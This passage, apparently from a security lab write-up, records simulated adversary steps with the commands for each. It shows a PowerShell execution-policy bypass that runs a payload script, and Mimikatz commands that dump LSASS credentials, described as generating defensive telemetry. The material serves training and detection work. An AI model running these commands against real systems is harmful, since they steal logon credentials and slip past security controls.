





5. Defense Evasion
PowerShell execution policies initially blocked the payload execution attempt. An execution policy bypass was then used to simulate adversary defense evasion techniques. The payload executed successfully after bypassing PowerShell restrictions.

Commands Executed:

Powershell -ExecutionPolicy Bypass-File .\payl.ps1





6. Credential Access Simulation
Credential access activities were simulated using Mimikatz within the isolated lab environment. Attempts to interact with LSASS and credential material demonstrated post-exploitation behavior and generated defensive telemetry.

Commands Executed:
Privilege::debug
lsadump::lsa
sekurlsa::logonpasswords



